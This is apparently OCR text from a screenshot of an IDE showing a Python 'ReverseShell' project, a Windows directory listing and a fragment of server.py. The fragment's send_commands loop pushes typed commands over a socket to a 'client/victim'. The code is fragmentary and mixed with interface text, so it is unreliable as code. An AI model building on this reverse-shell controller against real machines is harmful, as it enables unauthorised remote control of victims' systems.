 ReverseShell - [C:\Users\user pc\Desktop\ReverseShell] - ...\server.py - PyCharm 5.0.4
File Edit View Navigate Code Refactor Run Tools VCS Window Help
ReverseShell server.py
1: Project
Proje
Command Prompt
Re
Ext
7: Structure
27/02/2016 03:49 AM 264 .octave_hist
09/12/2016 04:36 PM <DIR> .oracle_jre_usage
13/02/2016 11:53 PM <DIR> .PyCharm50
02/09/2017 11:18 PM <DIR> .VirtualBox
19/01/2017 12:02 AM 2,753,525 capture-1.trec
26/12/2015 02:03 PM <DIR> Contacts
19/09/2017 02:10 PM <DIR> Desktop
18/04/2017 02:53 PM <DIR> Documents
19/09/2017 02:10 PM <DIR> Downloads
26/12/2015 02:03 PM <DIR> Favorites
05/07/2016 10:45 PM <DIR> Google Chrome Extension
27/03/2016 09:06 AM <DIR> Links
14/07/2016 09:27 PM 46,949 Mr.Robot.S02E01.HDTV.x264-KILLERS.srt
26/12/2015 02:03 PM <DIR> Music
22/12/2016 11:06 AM <DIR> OWASP ZAP
28/08/2016 12:53 AM <DIR> Pictures
26/12/2015 02:03 PM <DIR> Saved Games
12/03/2017 04:29 PM <DIR> Searches
08/06/2016 02:23 AM <DIR> Tracing
05/07/2016 10:45 PM <DIR> Videos
01/05/2017 06:56 PM 198 _netrc
7 File(s) 2,801,538 bytes
28 Dir(s) 3,305,218,048 bytes free
C:\Users\user pc>_
+ "\n" + "Retrying...")
t be listening)
" IP " + address[0] + " | Port" + str(address[1]))
# Send commands to client/victim or a friend
def send_commands(conn):
while True:
cmd = input()
if cmd == 'quit':
conn.close()
s.close()
sys.exit()
if len(str.encode(cmd)) > 0:
conn.send(str.encode(cmd))
2: Favorites
6: TODO Python Console Terminal
52:39 CRLF UTF